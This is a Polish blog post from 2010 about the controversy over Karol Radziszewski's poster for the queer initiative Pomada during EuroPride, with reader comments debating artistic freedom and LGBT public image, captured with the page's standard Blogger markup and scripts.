<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='2115438676325745394'></span>
<li>
<div class='post-item'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Wokół plakatu Pomady
</h1>
</div>
</div>
<div class='caption'>
<div class='post-body entry-content' id='post-body-2115438676325745394' itemprop='articleBody'>
<meta content='W &quot;Wyborczej&quot; ciekawy tekst  o inicjatywie Pomada. Puentuje go wypowiedź Katarzyny Szustow: &quot;Chcemy pokazać wartość, która tk...' name='twitter:description'/>
W "Wyborczej" <a href="http://warszawa.gazeta.pl/warszawa/1,34861,8104033,Poznaj_kulture_niehetero.html">ciekawy tekst</a> o inicjatywie Pomada. Puentuje go wypowiedź Katarzyny Szustow: "Chcemy pokazać wartość, która tkwi w lokalności. Że w Warszawie, Polsce, Europie Wschodniej od dawna działa i świetnie się rozwija niezależna kultura tworzona przez osoby nieheteroseksualne. Nie narzekamy, nie mówimy: Jesteśmy tacy sami jak wy, zaakceptujcie nas. Nie jesteśmy tacy sami, ale też jesteśmy fajni. I mamy swoje miejsce w kulturze".<br />
<br />
To zupełnie inny język niż oficjalny. Tak jak inny jest plakat Pomady autorstwa Karola Radziszewskiego, który już zdążył wywołać kontrowersje (choć z zupełnie innego powodu niż plakat EuroPride - szczegóły u <a href="http://abiekt.blogspot.com/2010/07/kolejne-kontrowersje.html">Abiekta</a>):<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s1600/pamada.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg" width="288" /></a></div>A co o nim mówią na Facebooku jego obrońcy? Na zarzut, że plakat psuje wizerunek osób homoseksualnych i wspiera stereotyp, że dla nas najważniejszy jest seks, odpowiadają:<br />
<i><span class="Apple-style-span" style="font-style: normal;"><br />
</span>Pomada nie jest firmą PR-owską, której celem jest dbanie o "wizerunek homoseksualistów" (wyrażenie samo w sobie absurdalne, jak scharakteryzujesz wizerunek polskich heteroseksualistów?). Pomady nie interesuje, jaki będzie wpływ plakatu na (...) wizerunek, tylko pokazanie kawałka sztuki w ramach swojego programu po jego uprzednim promowaniu.</i><br />
<i></i><i><br />
Sztuka jest po to, by wywoływać dyskusję, emocje, wyciągać na wierzch ukryte konflikty, hipokryzję, lęki. Brawo dla Karola i Pomady! Artysta powinien iść pod prąd, nadgryzać stereotypy, stawiać pytania, choćby o jedyny słuszny w Polsce "wizerunek homoseksualisty". Swoją drogą - argument "ochrony wizerunku" muzeum, galerii, dyrektora czy miasta to obecnie najczęściej wykorzystywana broń przeciwko wolności w sztuce. Nie ma już cenzora, który zrywa prace ze ścian galerii. Cenzura jest pełzająca, ukryta, choćby pod niewidzialną postacią "dobrego imienia". Wolność sztuki, którą Karolowi Radziszewskiemu gwarantuje art. 73 Konstytucji RP, jest ważniejsza (...) niż (...) troska o budowanie "wizerunku homoseksualisty".</i><br />
<br />
Dyskusje wokół form promocji dwóch imprez - tej oficjalnej, mainstreamowej i tej niszowej, zrobionej w duchu DYI i londyńskiego Gay Shame - pięknie pokazują różnicę między ruchem emancypacyjnym (edit: zwrócono mi uwagę w komentarzach, że raczej powinnam pisać o ruchu asymilacyjnym, bo "emancypacja" znaczy już co innego niż przed wojną:)) a ruchem queer. Ten pierwszy będzie tłumaczył, że my jesteśmy tacy sami jak "reszta społeczeństwa", mówimy tym samym językiem i mamy te same ideały. I zarzuci temu drugiemu, że psuje wizerunek osób nieheteroseksualnych. Ten drugi powie, że nie ma żadnego wizerunku, a już na pewno nie ma żadnego jedynego słusznego wizerunku. Oraz że chodzi nie o jednakowość, a właśnie o inność. Ciekawa w tym kontekście jest również nadal tocząca się wśród LGBTQetcetera dyskusja o sensie parad jako takich. W ustach przeciwnika publicznych demonstracji słowa, że jest to okazja do pokazania swojej odmienności, są argumentem przeciw. Zwolennik argumentacji emancypacyjnej (edit: teraz: asymilacyjnej) odpowie, że nieprawda, większość ludzi na paradach wygląda tak samo jak "zwyczajni ludzie". A zwolennik queer? Że w pokazywaniu odmienności nie ma nic niewłaściwego. Oczywiście są też opcje pośrednie, zdroworozsądkowe, spod znaku, że jedne odmienności są bardziej akceptowalne od innych (ze względów strategicznych na przykład). Będziemy więc bronić drag queenek, ale plakatu Pomady już niekoniecznie. A w każdym razie nie wtedy, gdy zawiśnie na ulicy.<br />
<br />
Z ciekawych alternatywnych inicjatyw - na facebookowej stronie popkulturowego bloga <a href="http://queerpop.blogspot.com/">QueerPop</a> od kilku dni trwa akcja <i>zawłaszczania zawłaszczonego, by nie dać się zawłaszczyć do reszty</i>, czyli queerowania kontrowersyjnego hasła "Nie lękajcie się". Galeria <a href="http://www.facebook.com/profile.php?id=100001115657067&amp;ref=ts#%21/album.php?aid=186513&amp;id=362057466416&amp;ref=mf">tutaj</a>, aktualizowana codziennie, tak że polecam częste zaglądanie.
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Wokół plakatu Pomady</span>
<img alt='Wokół plakatu Pomady' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s72-c/pamada.jpg'/>
<span>Ewa Tomaszewicz</span>
7/09/2010
<span title='7/09/2010'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='post-meta-bottom'>
<div class='widget-tags'>
<a href='https://trzyczesciowygarnitur.blogspot.com/search/label/EuroPride%202010?max-results=9'>EuroPride 2010</a><a href='https://trzyczesciowygarnitur.blogspot.com/search/label/POMADA?max-results=9'>POMADA</a>
</div>
<div class='social-icons'>
<a data-toggle='tooltip' href='http://www.facebook.com/sharer.php?u=https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html&title=Wokół plakatu Pomady' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Facebook'><i class='fa fa-facebook'></i></a>
<a data-text='Wokół plakatu Pomady' data-toggle='tooltip' data-via='data:blog.title' href='http://twitter.com/share?url=https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html&title=Wokół plakatu Pomady' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Twitter'><i class='fa fa-twitter'></i></a>
<a data-toggle='tooltip' href='http://pinterest.com/pin/create/button/?url=https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s72-c/pamada.jpg&description=W &quot;Wyborczej&quot; ciekawy tekst  o inicjatywie Pomada. Puentuje go wypowiedź Katarzyny Szustow: &quot;Chcemy pokazać wartość, która tk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Pin it'><i class='fa fa-pinterest-p'></i></a>
<a data-toggle='tooltip' href='http://www.linkedin.com/shareArticle?mini=true&url=https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html&title=Wokół plakatu Pomady&source=trzyczęściowy garnitur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' title='Linkedin'><i class='fa fa-linkedin'></i></a>
<a data-toggle='tooltip' href='http://www.stumbleupon.com/submit?url=https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html&title=Wokół plakatu Pomady' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Stumle-Upon'><i class='fa fa-stumbleupon'></i></a>
</div>
</div>
<div class='widget-about post-author'>
<script type='text/javascript'>
//<![CDATA[
function av(a) {
    var b = a.entry.author[0];
    c = b.name.$t;
    d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
    document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
};
//]]>
</script>
<div class='avatar'>
<script src='/feeds/posts/default/2115438676325745394?alt=json-in-script&amp;callback=av'></script>
</div>
<div class='caption'>
<meta content='https://www.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<h4 class='name'>Ewa Tomaszewicz</h4>
</a>
<p class='description'>
</p>
<div class='social-icons'>
<a data-original-title='Facebook' data-toggle='tooltip' href='https://www.facebook.com/trzyczesciowygarnitur/'><i class='fa fa-facebook'></i></a>
<a data-original-title='Twitter' data-toggle='tooltip' href='https://twitter.com/ewatomaszewicz'><i class='fa fa-twitter'></i></a>
<a data-original-title='Instagram' data-toggle='tooltip' href='https://www.instagram.com/ewatomaszewicz/'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</li>
<div class='clear'></div>
<div class='content-inner'>
<div class='widget'>
<h4 class='widget-heading'>Czytaj także</h4>
<div class='widget-related-post related-list right-img'>
<script src='/feeds/posts/default/-/EuroPride 2010?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/POMADA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
            	var defaultnoimage="https://3.bp.blogspot.com/-sdC3BMaQLpc/Vz8vQNiYFmI/AAAAAAAAAIk/LBScLshApz0plSNTTeHoE6CKtWDLNTHIgCLcB/s1600/noImg.jpg";
            	var maxresults=9; // Number Of Posts
            	removeRelatedDuplicates_thumbs();
            	printRelatedLabels_thumbs("https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html");
         </script>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>36 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }

                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };

                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };

                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6900276396931256289"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278628551737#c6900276396931256289">9.07.2010, 00:35</a></span></div><p class="comment-content">Kiedy Nieznalska wiesza penisa na krzyżu <b>nie jest</b> utożsamiana z żadnym środowiskiem.<br><br>Gdy zawisa plakat &quot;Pomady&quot;, to czy to sie twórcom podoba czy nie, przyczyniają się do wzbudzania negatywnych postaw.<br><br>Oczywiście, twierdzenia o wolności sztuki i wypowiedzi pozostają w mocy (nawiasem mówiąc te o prawnym zakazie wieszania pornografii w miejscach publicznych chyba też...) ale tak czy siak warto pamiętać o kontekście<br><br>&gt;W ustach przeciwnika publicznych demonstracji słowa, że jest to okazja do pokazania swojej odmienności, są argumentem przeciw. Zwolennik argumentacji emancypacyjnej odpowie, że nieprawda, większość ludzi na paradach wygląda tak samo jak &quot;zwyczajni ludzie&quot;. A zwolennik queer? Że w pokazywaniu odmienności nie ma nic niewłaściwego.<br><br>Tak naprawdę małe ma znaczenie kto co powie. Nie sądzę by mylili się ci, którzy widzą, iż z pragmatycznego, taktycznego i politycznego punktu widzenia plakat nie różnił się aż tak bardzo (o ile w ogóle) od użycia słów &quot;nie lękajmy się&quot; oraz akcji &quot;rzuć ostatni raz jajkiem w pedała&quot;.<br><br>Jasne, ja nawet rozumiem zamysł organizatorów - chcieli wzbudzić sensację, i chyba im się to udało. Byłoby miło jednak, gdyby ich &quot;artystyczna i intelektualna&quot; odwaga pozwoliła także zaakceptować odpowiedzialność za własne działania - promocję swojej aktywności osiągają <b>kosztem</b> recepcji osób nieheteroseksualnych.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6900276396931256289">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6900276396931256289">Usuń</a></span></span></div><div class="comment-replies"><div id="c6900276396931256289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6900276396931256289-ra" class="thread-chrome thread-expanded"><div></div><div id="c6900276396931256289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6900276396931256289">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6900276396931256289-ce"></div></li><li class="comment" id="c8104532735859516013"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278628625807#c8104532735859516013">9.07.2010, 00:37</a></span></div><p class="comment-content">A nie ma nic po środku? Przecież ci, którym się plakat nie podoba nie podnoszą postulatów, żeby udawać, że jesteśmy identyczni. Tylko, że może niekoniecznie chcieliby oglądać takie rysunki w żadnej wersji - ani homo, ani hetero, bo ich to po prostu jakoś razi. Przecież to inny temat? A jeżeli nawet już włożyć nas w te szufladki, to nie ma nic pomiędzy &quot;jestem taka sama, wkładam kapcie, zamykam się w domu i udaję, że mnie nie ma&quot; a &quot;rysuję gołe tyłki i wieszam je w warszawskim metrze?&quot; :) :) :)<br><br>Jasne, że Pomada to nie firma Pr - owa, ale ja czasami zauważam taką dendecję do tupania nóżkami jak w liceum - potupię sobie i nawet jak większość czuje się urażona, ma mi zrobić miejsce. To taka nieco narcystyczna koncepcja świata.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8104532735859516013">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8104532735859516013">Usuń</a></span></span></div><div class="comment-replies"><div id="c8104532735859516013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8104532735859516013-ra" class="thread-chrome thread-expanded"><div></div><div id="c8104532735859516013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8104532735859516013">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8104532735859516013-ce"></div></li><li class="comment" id="c9059106445286824915"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278628861179#c9059106445286824915">9.07.2010, 00:41</a></span></div><p class="comment-content">Kochani, czy Wy w ogóle nie śpicie? Jeszcze edytuję posta (właśnie pod kątem opcji &quot;po środku&quot;), a tu już komentarze:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9059106445286824915">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/9059106445286824915">Usuń</a></span></span></div><div class="comment-replies"><div id="c9059106445286824915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c9059106445286824915-ra" class="thread-chrome thread-expanded"><div></div><div id="c9059106445286824915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9059106445286824915">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c9059106445286824915-ce"></div></li><li class="comment" id="c7212330013025330423"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278629177920#c7212330013025330423">9.07.2010, 00:46</a></span></div><p class="comment-content">Ja mam pierwszy wolny od roboty wieczór od nie wiem jakiego czasu i nie mogę się nim nacieszyć - szkoda iść spać :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7212330013025330423">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7212330013025330423">Usuń</a></span></span></div><div class="comment-replies"><div id="c7212330013025330423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7212330013025330423-ra" class="thread-chrome thread-expanded"><div></div><div id="c7212330013025330423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7212330013025330423">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7212330013025330423-ce"></div></li><li class="comment" id="c5364651780859072969"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278629924894#c5364651780859072969">9.07.2010, 00:58</a></span></div><p class="comment-content">Ojojoj, to się zapisuje wersje robocze przed publikacją i sprawdza :P<br><br>(mówi Sylwek, który regularnie edytuje posty sprzed wielu miesięcy nawet)<br><br><i>ponadto:</i><br><br>Śpimy po 3 godziny na dobę, szkoda marnować życia (tylko trzeba marnować pieniądze na kremiki pod oczy, co by zmniejszać widoczność worów)...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5364651780859072969">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5364651780859072969">Usuń</a></span></span></div><div class="comment-replies"><div id="c5364651780859072969-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5364651780859072969-ra" class="thread-chrome thread-expanded"><div></div><div id="c5364651780859072969-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5364651780859072969">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5364651780859072969-ce"></div></li><li class="comment" id="c6159325672801655465"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkE4PofYA4efLJxZfXu_UtgjOhsuXOWP3OcqRJlhgDsqQzA7e2gXCH0FEhJHF3XrizzA0GUzFP6iU7fipgvy3TR9LdgH1--EgqCXD3ZW8AVHyvBTKEF1wOFdSvIE3akA/s45-c/untitled.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15774096342636002218" rel="nofollow">junior</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278631168710#c6159325672801655465">9.07.2010, 01:19</a></span></div><p class="comment-content">Jeśli było założenie, że ten plakat ma wisieć na ulicach, to mamy strzał w kolano.<br>&quot;Częstowanie&quot; pornograficznymi rysunkami tych, którzy mogą sobie tego nie życzyć to baaardzo średni pomysł.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6159325672801655465">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-518564961"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6159325672801655465">Usuń</a></span></span></div><div class="comment-replies"><div id="c6159325672801655465-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6159325672801655465-ra" class="thread-chrome thread-expanded"><div></div><div id="c6159325672801655465-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6159325672801655465">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6159325672801655465-ce"></div></li><li class="comment" id="c3265856057807324728"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">szwedzki</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278632961362#c3265856057807324728">9.07.2010, 01:49</a></span></div><p class="comment-content">dlaczego średni? dlaczego tupanie? czy kluczem nie jest jednak zmiana myślenia typu &quot;nam mniej wolno&quot;? można dyskutować na temat skuteczności strategii opozycyjnej, ale proszę, nie z użyciem klisz stosowanych przez antagonistów</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3265856057807324728">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3265856057807324728">Usuń</a></span></span></div><div class="comment-replies"><div id="c3265856057807324728-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol 